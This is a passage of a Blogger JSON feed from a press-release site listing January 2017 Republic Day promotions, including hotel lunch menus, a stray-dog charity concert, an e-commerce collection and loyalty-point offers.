activities"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYEQh4_5YIeXGAfCVGOn-REBuDge40dLM-_M9vQKoQh7NWggqv9ievGfIC2qm3K-dse8dtMskQ4rLJjb0cVY1qMrlSEMyTqGpDwEoR1FUWNKBeasgolvtgIDEIo0odfKratNRpCd1Lc9GC\/s72-c\/Celebrate+the+spirit+of+Republic+Day+at+Inorbit+mall%252C+Vashi+with+a+plethora+of+activities.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1345915476442893965"},"published":{"$t":"2017-01-23T02:19:00.000-08:00"},"updated":{"$t":"2017-01-23T02:19:12.480-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Radisson BLU Resort"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"}],"title":{"type":"text","$t":"Celebrate ‘Republic Day’ with Radisson BLU Resort!"},"summary":{"type":"text","$t":"\n\nThe Waters Edge Café at the famous Radisson Blu Resort Temple Bay, Mamallapuram, has a special spread for the 68th Republic Day celebrations, on 26, 28 and 29 Jan. (Thurs, Sat and Sun), for lunch. The exclusive menu includes an Indo British Cuisine - Mulligatawany Soup, Fish Rissoles, Saffron Coconut Rice, Mince Ball Curry, Meat and Drumstick Curry, Kalkal, Doldol etc. with a live Tri Pasta "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1345915476442893965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1345915476442893965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/celebrate-republic-day-with-radisson-blu-resort.html","title":"Celebrate ‘Republic Day’ with Radisson BLU Resort!"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmPf30OI63OojsT41ev_GwQk1SSNtiKv_NfD4zf8_yvAyHFm0CW7GtCmmCO71ILgNQBr86CMauDuEekxErDh92WK4MmaAKxHyAWEHEQ5Krboua6hES6LF_UjJHagqnPiEZGKGqejz10FM\/s72-c\/Celebrate+%25E2%2580%2598Republic+Day%25E2%2580%2599+with+Radisson+BLU+Resort%2521.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4064157723417002602"},"published":{"$t":"2017-01-23T02:03:00.000-08:00"},"updated":{"$t":"2017-01-23T02:58:12.574-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Listing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stray Dogs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Welfare"}],"title":{"type":"text","$t":"Celebrate This Republic Day for the welfare of Stray Dogs"},"summary":{"type":"text","$t":"\n\n\u0026nbsp;This Republic Day come and support a charity concert for WSD - The Welfare of Stray Dogs organised by a 12th Standard girl of DSb International School, Mahi Ghia. The event will be followed by a number of performances by Mahi and other young musicians including the band Untytled (Cathedral School) and by Sid Coutto and his band.\n\nThrough this event she aims to spread awareness about "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4064157723417002602"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4064157723417002602"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/celebrate-this-republic-day-for-the-welfare-of-stray-dogs.html","title":"Celebrate This Republic Day for the welfare of Stray Dogs"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijseZtoAMphNgvGPiOD23MF6_4a_1a79Mgf2KuSZk71QbVgT6ePFEhKUwZ9bpnUXVbNIE1N07uxx_O6GbBR0jmhtWLhvQ6mJXSM26L-1zfc7zkDAtQWY7ElJ5JWTQ6RILVoyg_Esf70oyG\/s72-c\/Mahi+Ghia+with+her+friends+%2526+Artist+Sid+Coutto-min.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-8223039661712315677"},"published":{"$t":"2017-01-23T01:22:00.000-08:00"},"updated":{"$t":"2017-01-24T01:59:20.822-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendybharat"}],"title":{"type":"text","$t":"TrendyBharat Introduces ‘Republic Day Collection’"},"summary":{"type":"text","$t":"\n\n\nDelhi, 23rd January 2017:India is celebrating its 68th Republic Day on 26th of January 2017. To make the patrioticevent more special for shopaholics, TrendyBharat (India’s leading e-commerce marketplace)has brought an exclusive ‘Republic Day Collection’with great deals and offers. Shop from our e-store and celebrate the day with great enthusiasm and fervor.\n\nThe exclusive range of products "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8223039661712315677"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/8223039661712315677"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/trendybharat-introduces-republic-day-collection.html","title":"TrendyBharat Introduces ‘Republic Day Collection’"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMaWmLf1T_W91xNG-dDPznfSjvUzPy_CFrvpquJDCOCxwtJQbhjmtWeRnjhWo0Lxrt-L76etGGW_uZP3SyN_8pGsTi_llxauF-iEkYQ-NuNn1m-_aIjXP_bH8E7cWcQJtpoybqJUJt-Jup\/s72-c\/TrendyBharat+Introduces+%25E2%2580%2598Republic+Day+Collection%25E2%2580%2599+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-1650790449233009423"},"published":{"$t":"2017-01-22T22:46:00.000-08:00"},"updated":{"$t":"2017-01-22T22:46:53.612-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Freedom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PAYBACK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PAYBACK Points"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"}],"title":{"type":"text","$t":"Enjoy the Freedom of PAYBACK Points this Republic Day!"},"summary":{"type":"text","$t":"\n\nExciting offers at brands like Amazon, Flipkart, eZone, Mobikwik, Tripadvisor and more.\n\nJanuary 23, 2017, New Delhi: PAYBACK, India's largest multi-brand loyalty program today announced an attractive offer for customers who wish to shop with our online shopping partners like Amazon, Flipkart and Snapdeal. Customer's need to click-out of the PAYBACK website or app via PAYBACK BINGO section to "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1650790449233009423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/1650790449233009423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/enjoy-the-freedom-of-payback-points-this-republic-day.html","title":"Enjoy the Freedom of PAYBACK Points this Republic Day!"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4uiNIsm9PAL6WAnOo2IS-PpRS3tgJ61dTJR8y841PO_o8EOiKXCLfrDz2cTr7YK2yLxpX3Nl-fG6_n94EDhLp61Upea5HSaGkPmeh34Cntmj4IBXHLzKV2Yy_YwJZpxbEzvj1LwlWTsLi\/s72-c\/Payback.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5611522170116388839"},"published":{"$t":"2017-01-22T21:24:00.000-08:00"},"updated":{"$t":"2017-01-22T21:24:47.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BUFFET LUNCH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Sahara Star"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lunch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Republic Day"}],"title":{"type":"text","$t":"HOTEL SAHARA STAR TREATS YOU TO A SPECIAL REPUBLIC DAY BUFFET LUNCH "},"summary":{"type":"text","$t":"\n\nEarthplate – The global cuisine restaurant invites you to experience “Unity in Diversity” with authentic flavors from various Indian household \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\n\nMumbai,23 \u0026nbsp;January 2017: The entire nation is gearing up for the 68th Republic Day celebrations and Hotel Sahara Star is no far behind. The Mumbai based five star property, known for its excellent hospitality, is "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5611522170116388839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5611522170116388839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/01\/hotel-sahara-star-treats-you-to-a-special-republic-day-buffet-lunch.html","title":"HOTEL SAHARA STAR TREATS YOU TO A SPECIAL REPUBLIC DAY BUFFET LUNCH "}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsFLtuTwajTuVtZ1qw2toT3EjKx7HdTtKHNPiovdqHi0ZHUWhHcaZitq9YqhCTHUBu838BO9qUybcjlLFairIDUC5uUzu19yUUJwlFg_KY310XxXw29cOen9qbuEEP_7F0tI4Rajxyw0Co\/s72-c\/Republic-day_2017_-Newsletter-min.jpg","height":"72","width":"72"}}]}});